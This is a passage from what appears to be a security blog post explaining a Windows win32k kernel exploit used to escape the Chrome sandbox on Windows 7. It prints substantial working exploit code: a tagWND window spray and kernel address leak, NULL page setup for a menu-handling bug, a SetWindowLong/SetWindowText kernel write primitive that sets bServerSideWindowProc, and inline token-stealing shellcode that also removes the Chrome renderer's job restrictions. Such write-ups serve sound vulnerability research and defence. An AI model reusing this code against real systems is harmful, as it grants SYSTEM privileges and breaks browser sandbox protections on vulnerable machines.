The kernel address for each of these tagWND objects is then obtained by examining the tagWND objects’ pSelf field. The kernel address of each of the tagWND objects are compared with one another until two tagWND objects are found that are less than 0x3FD00 apart in kernel memory, at which point the loops are terminated.
- /* The following definitions define the various structures
- needed within sprayWindows() */
- typedef struct _HEAD
- {
- HANDLE h;
- DWORD cLockObj;
- } HEAD, *PHEAD;
- typedef struct _THROBJHEAD
- {
- HEAD h;
- PVOID pti;
- } THROBJHEAD, *PTHROBJHEAD;
- typedef struct _THRDESKHEAD
- {
- THROBJHEAD h;
- PVOID rpdesk;
- PVOID pSelf; // points to the kernel mode address of the object
- } THRDESKHEAD, *PTHRDESKHEAD;
- ....
- // Spray the windows and find two that are less than 0x3fd00 apart in memory.
- if (sprayWindows() == FALSE) {
- printf("[!] Couldn't find two tagWND objects less than 0x3fd00 apart in memory after the spray!\r\n");
- ExitProcess(-1);
- }
- ....
- // Define the HMValidateHandle window type TYPE_WINDOW appropriately.
- #define TYPE_WINDOW 1
- /* Main function for spraying the tagWND objects into memory and finding two
- that are less than 0x3fd00 apart */
- bool sprayWindows() {
- HWND hwndSprayHandleTable[0x100]; // Create a table to hold 0x100 HWND handles created by the spray.
- // Create and set up the window class for the sprayed window objects.
- WNDCLASSEXW sprayClass = { 0 };
- sprayClass.cbSize = sizeof(WNDCLASSEXW);
- sprayClass.lpszClassName = TEXT("sprayWindowClass");
- sprayClass.lpfnWndProc = sprayCallback; // Set the window procedure for the sprayed
- // window objects to sprayCallback().
- if (RegisterClassExW(&sprayClass) == 0) {
- printf("[!] Couldn't register the sprayClass class!\r\n");
- }
- // Create 0x100 windows using the sprayClass window class with the window name "spray".
- for (int i = 0; i < 0x100; i++) {
- hwndSprayHandleTable[i] = CreateWindowExW(0, sprayClass.lpszClassName, TEXT("spray"), 0, CW_USEDEFAULT, CW_USEDEFAULT, CW_USEDEFAULT, CW_USEDEFAULT, NULL, NULL, NULL, NULL);
- }
- // For each entry in the hwndSprayHandle table...
- for (int x = 0; x < 0x100; x++) {
- // Leak the kernel address of the current HWND being examined, save it into firstEntryAddress.
- THRDESKHEAD *firstEntryDesktop = (THRDESKHEAD *)pHmValidateHandle(hwndSprayHandleTable[x], TYPE_WINDOW);
- unsigned int firstEntryAddress = (unsigned int)firstEntryDesktop->pSelf;
- // Then start a loop to start comparing the kernel address of this hWND
- // object to the kernel address of every other hWND object...
- for (int y = 0; y < 0x100; y++) {
- if (x != y) { // Skip over one instance of the loop if the entries being compared are
- // at the same offset in the hwndSprayHandleTable
- // Leak the kernel address of the second hWND object being used in
- // the comparison, save it into secondEntryAddress.
- THRDESKHEAD *secondEntryDesktop = (THRDESKHEAD *)pHmValidateHandle(hwndSprayHandleTable[y], TYPE_WINDOW);
- unsigned int secondEntryAddress = (unsigned int)secondEntryDesktop->pSelf;
- // If the kernel address of the hWND object leaked earlier in the code is greater than
- // the kernel address of the hWND object leaked above, execute the following code.
- if (firstEntryAddress > secondEntryAddress) {
- // Check if the difference between the two addresses is less than 0x3fd00.
- if ((firstEntryAddress - secondEntryAddress) < 0x3fd00) {
- printf("[*] Primary window address: 0x%08X\r\n", secondEntryAddress);
- printf("[*] Secondary window address: 0x%08X\r\n", firstEntryAddress);
- // Save the handle of secondEntryAddress into hPrimaryWindow
- // and its address into primaryWindowAddress.
- hPrimaryWindow = hwndSprayHandleTable[y];
- primaryWindowAddress = secondEntryAddress;
- // Save the handle of firstEntryAddress into hSecondaryWindow
- // and its address into secondaryWindowAddress.
- hSecondaryWindow = hwndSprayHandleTable[x];
- secondaryWindowAddress = firstEntryAddress;
- // Windows have been found, escape the loop.
- break;
- }
- }
- // If the kernel address of the hWND object leaked earlier in the code is less than
- // the kernel address of the hWND object leaked above, execute the following code.
- else {
- // Check if the difference between the two addresses is less than 0x3fd00.
- if ((secondEntryAddress - firstEntryAddress) < 0x3fd00) {
- printf("[*] Primary window address: 0x%08X\r\n", firstEntryAddress);
- printf("[*] Secondary window address: 0x%08X\r\n", secondEntryAddress);
- // Save the handle of firstEntryAddress into hPrimaryWindow
- // and its address into primaryWindowAddress.
- hPrimaryWindow = hwndSprayHandleTable[x];
- primaryWindowAddress = firstEntryAddress;
- // Save the handle of secondEntryAddress into hSecondaryWindow
- // and its address into secondaryWindowAddress.
- hSecondaryWindow = hwndSprayHandleTable[y];
- secondaryWindowAddress = secondEntryAddress;
- // Windows have been found, escape the loop.
- break;
- }
- }
- }
- }
- // Check if the inner loop ended and the windows were found. If so print a debug message.
- // Otherwise continue on to the next object in the hwndSprayTable array.
- if (hPrimaryWindow != NULL) {
- printf("[*] Found target windows!\r\n");
- break;
- }
- }
Once two tagWND objects matching these requirements are found, their addresses will be compared to see which one is located earlier in memory. The tagWND object located earlier in memory will become the primary window; its address will be saved into the global variable primaryWindowAddress, whilst its handle will be saved into the global variable hPrimaryWindow. The other tagWND object will become the secondary window; its address is saved into secondaryWindowAddress and its handle is saved into hSecondaryWindow.
Once the addresses of these windows have been saved, the handles to the other windows within hwndSprayHandle are destroyed using DestroyWindow() in order to release resources back to the host operating system.
- // Check that hPrimaryWindow isn't NULL after both the loops are
- // complete. This will only occur in the event that none of the 0x1000
- // window objects were within 0x3fd00 bytes of each other. If this occurs, then bail.
- if (hPrimaryWindow == NULL) {
- printf("[!] Couldn't find the right windows for the tagWND primitive. Exiting....\r\n");
- return FALSE;
- }
- // This loop will destroy the handles to all other
- // windows besides hPrimaryWindow and hSecondaryWindow,
- // thereby ensuring that there are no lingering unused
- // handles wasting system resources.
- for (int p = 0; p > 0x100; p++) {
- HWND temp = hwndSprayHandleTable[p];
- if ((temp != hPrimaryWindow) && (temp != hSecondaryWindow)) {
- DestroyWindow(temp);
- }
- }
- addressToWrite = (UINT)primaryWindowAddress + 0x90; // Set addressToWrite to
- // primaryWindow's cbwndExtra field.
- printf("[*] Destroyed spare windows!\r\n");
- // Check if its possible to set the window text in hSecondaryWindow.
- // If this isn't possible, there is a serious error, and the program should exit.
- // Otherwise return TRUE as everything has been set up correctly.
- if (SetWindowTextW(hSecondaryWindow, L"test String") == 0) {
- printf("[!] Something is wrong, couldn't initialize the text buffer in the secondary window....\r\n");
- return FALSE;
- }
- else {
- return TRUE;
- }
The final part of sprayWindows() sets addressToWrite to the address of the cbwndExtra field within primaryWindowAddress in order to let the exploit know where the limited write primitive should write the value 0x40000000 to.
To understand why tagWND objects where sprayed and why the cbwndExtra and strName.Buffer fields of a tagWND object are important, it is necessary to examine a well known kernel write primitive that exists on Windows versions prior to Windows 10 RS1.
As is explained in Saif Sheri and Ian Kronquist’s The Life & Death of Kernel Object Abuse paper and Morten Schenk’s Taking Windows 10 Kernel Exploitation to The Next Level presentation, if one can place two tagWND objects together in memory one after another and then edit the cbwndExtra field of the tagWND object located earlier in memory via a kernel write vulnerability, they can extend the expected length of the former tagWND’s WndExtra data field such that it thinks it controls memory that is actually controlled by the second tagWND object.
The following diagram shows how the exploit utilizes this concept to set the cbwndExtra field of hPrimaryWindow to 0x40000000 by utilizing the limited write primitive that was explained earlier in this blog post, as well as how this adjustment allows the attacker to set data inside the second tagWND object that is located adjacent to it.
 Effects of adjusting the cbwndExtra field in hPrimaryWindow
Once the cbwndExtra field of the first tagWND object has been overwritten, if an attacker calls SetWindowLong() on the first tagWND object, an attacker can overwrite the strName.Buffer field in the second tagWND object and set it to an arbitrary address. When SetWindowText() is called using the second tagWND object, the address contained in the overwritten strName.Buffer field will be used as destination address for the write operation.
By forming this stronger write primitive, the attacker can write controllable values to kernel addresses, which is a prerequisite to breaking out of the Chrome sandbox. The following listing from WinDBG shows the fields of the tagWND object which are relevant to this technique.
- 1: kd> dt -r1 win32k!tagWND
- +0x000 head : _THRDESKHEAD
- +0x000 h : Ptr32 Void
- +0x004 cLockObj : Uint4B
- +0x008 pti : Ptr32 tagTHREADINFO
- +0x00c rpdesk : Ptr32 tagDESKTOP
- +0x010 pSelf : Ptr32 UChar
- ...
- +0x084 strName : _LARGE_UNICODE_STRING
- +0x000 Length : Uint4B
- +0x004 MaximumLength : Pos 0, 31 Bits
- +0x004 bAnsi : Pos 31, 1 Bit
- +0x008 Buffer : Ptr32 Uint2B
- +0x090 cbwndExtra : Int4B
- ...
Leaking the Address of pPopupMenu for Write Address Calculations
Before continuing, lets reexamine how MNGetpItemFromIndex(), which returns the address to be written to, minus an offset of 0x4, operates. Recall that the decompiled version of this function is as follows.
- tagITEM *__stdcall MNGetpItemFromIndex(tagMENU *spMenu, UINT pPopupMenu)
- {
- tagITEM *result; // eax
- if ( pPopupMenu == -1 || pPopupMenu >= spMenu->cItems ) // NULL pointer dereference will occur here if spMenu is NULL.
- result = 0;
- else
- result = (tagITEM *)spMenu->rgItems + 0x6C * pPopupMenu;
- return result;
- }
Notice that on line 8 there are two components which make up the final address which is returned. These are pPopupMenu, which is multiplied by 0x6C, and spMenu->rgItems, which will point to offset 0x34 in the NULL page. Without the ability to determine the values of both of these items, the attacker will not be able to fully control what address is returned by MNGetpItemFromIndex(), and henceforth which address xxxMNSetGapState() writes to in memory.
There is a solution for this however, which can be observed by viewing the updates made to the code for SubMenuProc(). The updated code takes the wParam parameter and adds 0x10 to it to obtain the value of pPopupMenu. This is then used to set the value of the variable addressToWriteTo which is used to set the value of spMenu->rgItems within MNGetpItemFromIndex() so that it returns the correct address for xxxMNSetGapState() to write to.
- LRESULT WINAPI SubMenuProc(HWND hwnd, UINT msg, WPARAM wParam, LPARAM lParam)
- {
- if (msg == WM_MN_FINDMENUWINDOWFROMPOINT){
- printf("[*] In WM_MN_FINDMENUWINDOWFROMPOINT handler...\r\n");
- printf("[*] Restoring window procedure...\r\n");
- SetWindowLongPtr(hwnd, GWLP_WNDPROC, (ULONG)DefWindowProc);
- /* The wParam parameter here has the same value as pPopupMenu inside MNGetpItemFromIndex,
- except wParam has been subtracted by minus 0x10. Code adjusts this below to accommodate.
- This is an important information leak as without this the attacker
- cannot manipulate the values returned from MNGetpItemFromIndex, which
- can result in kernel crashes and a dramatic decrease in exploit reliability.
- */
- UINT pPopupAddressInCalculations = wParam + 0x10;
- // Set the address to write to to be the right bit of cbwndExtra in the target tagWND.
- UINT addressToWriteTo = ((addressToWrite + 0x6C) - ((pPopupAddressInCalculations * 0x6C) + 0x4));
To understand why this code works, it is necessary to reexamine the code for xxxMNFindWindowFromPoint(). Note that the address of pPopupMenu is sent by xxxMNFindWindowFromPoint() in the wParam parameter when it calls xxxSendMessage() to send a MN_FINDMENUWINDOWFROMPOINT message to the application’s main window. This allows the attacker to obtain the address of pPopupMenu by implementing a handler for MN_FINDMENUWINDOWFROMPOINT which saves the wParam parameter’s value into a local variable for later use.
- LONG_PTR __stdcall xxxMNFindWindowFromPoint(tagPOPUPMENU *pPopupMenu, UINT *pIndex, POINTS screenPt)
- {
- ....
- v6 = xxxSendMessage(
- var_pPopupMenu->spwndNextPopup,
- MN_FINDMENUWINDOWFROMPOINT,
- (WPARAM)&pPopupMenu,
- (unsigned __int16)screenPt.x | (*(unsigned int *)&screenPt >> 16 << 16)); // Make the
- // MN_FINDMENUWINDOWFROMPOINT usermode callback
- // using the address of pPopupMenu as the
- // wParam argument.
- ThreadUnlock1();
- if ( IsMFMWFPWindow(v6) ) // Validate the handle returned from the user
- // mode callback is a handle to a MFMWFP window.
- v6 = (LONG_PTR)HMValidateHandleNoSecure((HANDLE)v6, TYPE_WINDOW); // Validate that the returned
- // handle is a handle to
- // a window object. Set v1 to
- // TRUE if all is good.
- ...
During experiments, it was found that the value sent via xxxSendMessage() is 0x10 less than the value used in MNGetpItemFromIndex(). For this reason, the exploit code adds 0x10 to the value returned from xxxSendMessage() to ensure it the value of pPopupMenu in the exploit code matches the value used inside MNGetpItemFromIndex().
Setting up the Memory in the NULL Page
Once addressToWriteTo has been calculated, the NULL page is set up. In order to set up the NULL page appropriately the following offsets need to be filled out:
- 0x20
- 0x34
- 0x4C
- 0x50 to 0x1050
This can be seen in more detail in the following diagram.
 NULL page utilization
The exploit code starts by setting offset 0x20 in the NULL page to 0xFFFFFFFF. This is done as spMenu will be NULL at this point, so spMenu->cItems will contain the value at offset 0x20 of the NULL page. Setting the value at this address to a large unsigned integer will ensure that spMenu->cItems is greater than the value of pPopupMenu, which will prevent MNGetpItemFromIndex() from returning 0 instead of result. This can be seen on line 5 of the following code.
- tagITEM *__stdcall MNGetpItemFromIndex(tagMENU *spMenu, UINT pPopupMenu)
- {
- tagITEM *result; // eax
- if ( pPopupMenu == -1 || pPopupMenu >= spMenu->cItems ) // NULL pointer dereference will occur
- // here if spMenu is NULL.
- result = 0;
- else
- result = (tagITEM *)spMenu->rgItems + 0x6C * pPopupMenu;
- return result;
- }
Offset 0x34 of the NULL page will contain a DWORD which holds the value of spMenu->rgItems. This will be set to the value of addressToWriteTo so that the calculation shown on line 8 will set result to the address of primaryWindow‘s cbwndExtra field, minus an offset of 0x4.
The other offsets require a more detailed explanation. The following code shows the code within the function xxxMNUpdateDraggingInfo() which utilizes these offsets.
- .text:BF975EA3 mov eax, [ebx+14h] ; EAX = ppopupmenu->spmenu
- .text:BF975EA3 ;
- .text:BF975EA3 ; Should set EAX to 0 or NULL.
- .text:BF975EA6 push dword ptr [eax+4Ch] ; uIndex aka pPopupMenu. This will be the
- .text:BF975EA6 ; value at address 0x4C given that
- .text:BF975EA6 ; ppopupmenu->spmenu is NULL.
- .text:BF975EA9 push eax ; spMenu. Will be NULL or 0.
- .text:BF975EAA call MNGetpItemFromIndex
- ..............
- .text:BF975EBA add ecx, [eax+28h] ; ECX += pItemFromIndex->yItem
- .text:BF975EBA ;
- .text:BF975EBA ; pItemFromIndex->yItem will be the value
- .text:BF975EBA ; at offset 0x28 of whatever value
- .text:BF975EBA ; MNGetpItemFromIndex returns.
- ...............
- .text:BF975ECE cmp ecx, ebx
- .text:BF975ED0 jg short loc_BF975EDB ; Jump to loc_BF975EDB if the following
- .text:BF975ED0 ; condition is true:
- .text:BF975ED0 ;
- .text:BF975ED0 ; ((pMenuState->ptMouseLast.y - pMenuState->uDraggingHitArea->rcClient.top) + pItemFromIndex->yItem) > (pItem->yItem + SYSMET(CYDRAG))
As can be seen above, a call will be made to MNGetpItemFromIndex() using two parameters: spMenu which will be set to a value of NULL, and uIndex, which will contain the DWORD at offset 0x4C of the NULL page. The value returned by MNGetpItemFromIndex() will then be incremented by 0x28 before being used as a pointer to a DWORD. The DWORD at the resulting address will then be used to set pItemFromIndex->yItem, which will be utilized in a calculation to determine whether a jump should be taken. The exploit needs to ensure that this jump is always taken as it ensures that xxxMNSetGapState() goes about writing to addressToWrite in a consistent manner.
To ensure this jump is taken, the exploit sets the value at offset 0x4C in such a way that MNGetpItemFromIndex() will always return a value within the range 0x120 to 0x180. By then setting the bytes at offset 0x50 to 0x1050 within the NULL page to 0xF0 the attacker can ensure that regardless of the value that MNGetpItemFromIndex() returns, when it is incremented by 0x28 and used as a pointer to a DWORD it will result in pItemFromIndex->yItem being set to 0xF0F0F0F0. This will cause the first half of the following calculation to always be a very large unsigned integer, and henceforth the jump will always be taken.
- ((pMenuState->ptMouseLast.y - pMenuState->uDraggingHitArea->rcClient.top) + pItemFromIndex->yItem) > (pItem->yItem + SYSMET(CYDRAG))
Forming a Stronger Write Primitive by Using the Limited Write Primitive
Once the NULL page has been set up, SubMenuProc() will return hWndFakeMenu to xxxSendMessage() in xxxMNFindWindowFromPoint(), where execution will continue.
- memset((void *)0x50, 0xF0, 0x1000);
- return (ULONG)hWndFakeMenu;
After the xxxSendMessage() call, xxxMNFindWindowFromPoint() will call HMValidateHandleNoSecure() to ensure that hWndFakeMenu is a handle to a window object. This code can be seen below.
- v6 = xxxSendMessage(
- var_pPopupMenu->spwndNextPopup,
- MN_FINDMENUWINDOWFROMPOINT,
- (WPARAM)&pPopupMenu,
- (unsigned __int16)screenPt.x | (*(unsigned int *)&screenPt >> 16 << 16)); // Make the
- // MN_FINDMENUWINDOWFROMPOINT usermode callback
- // using the address of pPopupMenu as the
- // wParam argument.
- ThreadUnlock1();
- if ( IsMFMWFPWindow(v6) ) // Validate the handle returned from the user
- // mode callback is a handle to a MFMWFP window.
- v6 = (LONG_PTR)HMValidateHandleNoSecure((HANDLE)v6, TYPE_WINDOW); // Validate that the returned handle
- // is a handle to a window object.
- // Set v1 to TRUE if all is good.
If hWndFakeMenu is deemed to be a valid handle to a window object, then xxxMNSetGapState() will be executed, which will set the cbwndExtra field in primaryWindow to 0x40000000, as shown below. This will allow SetWindowLong() calls that operate on primaryWindow to set values beyond the normal boundaries of primaryWindow‘s WndExtra data field, thereby allowing primaryWindow to make controlled writes to data within secondaryWindow.
- void __stdcall xxxMNSetGapState(ULONG_PTR uHitArea, UINT uIndex, UINT uFlags, BOOL fSet)
- {
- ...
- var_PITEM = MNGetpItem(var_POPUPMENU, uIndex); // Get the address where the first write
- // operation should occur, minus an
- // offset of 0x4.
- temp_var_PITEM = var_PITEM;
- if ( var_PITEM )
- {
- ...
- var_PITEM_Minus_Offset_Of_0x6C = MNGetpItem(var_POPUPMENU_copy, uIndex - 1); // Get the
- // address where the second write operation
- // should occur, minus an offset of 0x4. This
- // address will be 0x6C bytes earlier in
- // memory than the address in var_PITEM.
- if ( fSet )
- {
- *((_DWORD *)temp_var_PITEM + 1) |= 0x80000000; // Conduct the first write to the
- // attacker controlled address.
- if ( var_PITEM_Minus_Offset_Of_0x6C )
- {
- *((_DWORD *)var_PITEM_Minus_Offset_Of_0x6C + 1) |= 0x40000000u;
- // Conduct the second write to the attacker
- // controlled address minus 0x68 (0x6C-0x4).
Once the kernel write operation within xxxMNSetGapState() is finished, the undocumented window message 0x1E5 will be sent. The updated exploit catches this message in the following code.
- else {
- if ((cwp->message == 0x1E5)) {
- UINT offset = 0; // Create the offset variable which will hold the offset from the
- // start of hPrimaryWindow's cbwnd data field to write to.
- UINT addressOfStartofPrimaryWndCbWndData = (primaryWindowAddress + 0xB0); // Set
- // addressOfStartofPrimaryWndCbWndData to the address of
- // the start of hPrimaryWindow's cbwnd data field.
- // Set offset to the difference between hSecondaryWindow's
- // strName.Buffer's memory address and the address of
- // hPrimaryWindow's cbwnd data field.
- offset = ((secondaryWindowAddress + 0x8C) - addressOfStartofPrimaryWndCbWndData);
- printf("[*] Offset: 0x%08X\r\n", offset);
- // Set the strName.Buffer address in hSecondaryWindow to (secondaryWindowAddress + 0x16),
- // or the address of the bServerSideWindowProc bit.
- if (SetWindowLongA(hPrimaryWindow, offset, (secondaryWindowAddress + 0x16)) == 0) {
- printf("[!] SetWindowLongA malicious error: 0x%08X\r\n", GetLastError());
- ExitProcess(-1);
- }
- else {
- printf("[*] SetWindowLongA called to set strName.Buffer address. Current strName.Buffer address that is being adjusted: 0x%08X\r\n", (addressOfStartofPrimaryWndCbWndData + offset));
- }
This code will start by checking if the window message was 0x1E5. If it was then the code will calculate the distance between the start of primaryWindow‘s wndExtra data section and the location of secondaryWindow‘s strName.Buffer pointer. The difference between these two locations will be saved into the variable offset.
Once this is done, SetWindowLongA() is called using hPrimaryWindow and the offset variable to set secondaryWindow‘s strName.Buffer pointer to the address of secondaryWindow‘s bServerSideWindowProc field. The effect of this operation can be seen in the diagram below.
 Using SetWindowLong() to change secondaryWindow’s strName.Buffer pointer
By performing this action, when SetWindowText() is called on secondaryWindow, it will proceed to use its overwritten strName.Buffer pointer to determine where the write should be conducted, which will result in secondaryWindow‘s bServerSideWindowProc flag being overwritten if an appropriate value is supplied as the lpString argument to SetWindowText().
Abusing the tagWND Write Primitive to Set the bServerSideWindowProc Bit
Once the strName.Buffer field within secondaryWindow has been set to the address of secondaryWindow‘s bServerSideWindowProc flag, SetWindowText() is called using an hWnd parameter of hSecondaryWindow and an lpString value of “\x06” in order to enable the bServerSideWindowProc flag in secondaryWindow.
- // Write the value \x06 to the address pointed to by hSecondaryWindow's strName.Buffer
- // field to set the bServerSideWindowProc bit in hSecondaryWindow.
- if (SetWindowTextA(hSecondaryWindow, "\x06") == 0) {
- printf("[!] SetWindowTextA couldn't set the bServerSideWindowProc bit. Error was: 0x%08X\r\n", GetLastError());
- ExitProcess(-1);
- }
- else {
- printf("Successfully set the bServerSideWindowProc bit at: 0x%08X\r\n", (secondaryWindowAddress + 0x16));
The following diagram shows what secondaryWindow‘s tagWND layout looks like before and after the SetWindowTextA() call.
 Setting the bServerSideWindowProc flag in secondaryWindow with SetWindowText()
Setting the bServerSideWindowProc flag ensures that secondaryWindow‘s window procedure, sprayCallback(), will now run in kernel mode with SYSTEM level privileges, rather than in user mode like most other window procedures. This is a popular vector for privilege escalation and has been used in many attacks such as a 2017 attack by the Sednit APT group. The following diagram illustrates this in more detail.
 Effect of setting bServerSideWindowProc
Stealing the Process Token and Removing the Job Restrictions
Once the call to SetWindowTextA() is completed, a WM_ENTERIDLE message will be sent to hSecondaryWindow, as can be seen in the following code.
- printf("Sending hSecondaryWindow a WM_ENTERIDLE message to trigger the execution of the shellcode as SYSTEM.\r\n");
- SendMessageA(hSecondaryWindow, WM_ENTERIDLE, NULL, NULL);
- if (success == TRUE) {
- printf("[*] Successfully exploited the program and triggered the shellcode!\r\n");
- }
- else {
- printf("[!] Didn't exploit the program. For some reason our privileges were not appropriate.\r\n");
- ExitProcess(-1);
- }
The WM_ENTERIDLE message will then be picked up by secondaryWindow‘s window procedure sprayCallback(). The code for this function can be seen below.
- // Tons of thanks go to https://github.com/jvazquez-r7/MS15-061/blob/first_fix/ms15-061.cpp for
- // additional insight into how this function should operate. Note that a token stealing shellcode
- // is called here only because trying to spawn processes or do anything complex as SYSTEM
- // often resulted in APC_INDEX_MISMATCH errors and a kernel crash.
- LRESULT CALLBACK sprayCallback(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam)
- {
- if (uMsg == WM_ENTERIDLE) {
- WORD um = 0;
- __asm
- {
- // Grab the value of the CS register and
- // save it into the variable UM.
- mov ax, cs
- mov um, ax
- }
- // If UM is 0x1B, this function is executing in usermode
- // code and something went wrong. Therefore output a message that
- // the exploit didn't succeed and bail.
- if (um == 0x1b)
- {
- // USER MODE
- printf("[!] Exploit didn't succeed, entered sprayCallback with user mode privileges.\r\n");
- ExitProcess(-1); // Bail as if this code is hit either the target isn't
- // vulnerable or something is wrong with the exploit.
- }
- else
- {
- success = TRUE; // Set the success flag to indicate the sprayCallback()
- // window procedure is running as SYSTEM.
- Shellcode(); // Call the Shellcode() function to perform the token stealing and
- // to remove the Job object on the Chrome renderer process.
- }
- }
- return DefWindowProc(hWnd, uMsg, wParam, lParam);
- }
As the bServerSideWindowProc flag has been set in secondaryWindow‘s tagWND object, sprayCallback() should now be running as the SYSTEM user. The sprayCallback() function first checks that the incoming message is a WM_ENTERIDLE message. If it is, then inlined shellcode will ensure that sprayCallback() is indeed being run as the SYSTEM user. If this check passes, the boolean success is set to TRUE to indicate the exploit succeeded, and the function Shellcode() is executed.
Shellcode() will perform a simple token stealing exploit using the shellcode shown on abatchy’s blog post with two slight modifications which have been highlighted in the code below.
- // Taken from https://www.abatchy.com/2018/01/kernel-exploitation-2#token-stealing-payload-windows-7-x86-sp1.
- // Essentially a standard token stealing shellcode, with two lines
- // added to remove the Job object associated with the Chrome
- // renderer process.
- __declspec(noinline) int Shellcode()
- {
- __asm {
- xor eax, eax // Set EAX to 0.
- mov eax, DWORD PTR fs : [eax + 0x124] // Get nt!_KPCR.PcrbData.
- // _KTHREAD is located at FS:[0x124]
- mov eax, [eax + 0x50] // Get nt!_KTHREAD.ApcState.Process
- mov ecx, eax // Copy current process _EPROCESS structure
- xor edx, edx // Set EDX to 0.
- mov DWORD PTR [ecx + 0x124], edx // Set the JOB pointer in the _EPROCESS structure to NULL.
- mov edx, 0x4 // Windows 7 SP1 SYSTEM process PID = 0x4
- SearchSystemPID:
- mov eax, [eax + 0B8h] // Get nt!_EPROCESS.ActiveProcessLinks.Flink
- sub eax, 0B8h
- cmp [eax + 0B4h], edx // Get nt!_EPROCESS.UniqueProcessId
- jne SearchSystemPID
- mov edx, [eax + 0xF8] // Get SYSTEM process nt!_EPROCESS.Token
- mov [ecx + 0xF8], edx // Assign SYSTEM process token.
- }
- }
The modification takes the EPROCESS structure for Chrome renderer process, and NULLs out its Job pointer. This is done because during experiments it was found that even if the shellcode stole the SYSTEM token, this token would still inherit the job object of the Chrome renderer process, preventing the exploit from being able to spawn any child processes. NULLing out the Job pointer within the Chrome renderer process prior to changing the Chrome renderer process’s token removes the job restrictions from both the Chrome renderer process and any tokens that later get assigned to it, preventing this from happening.
To better understand the importance of NULLing the job object, examine the following dump of the process token for a normal Chrome renderer process. Notice that the Job object field is filled in, so the job object restrictions are currently being applied to the process.
- 0: kd> !process C54
- Searching for Process with Cid == c54
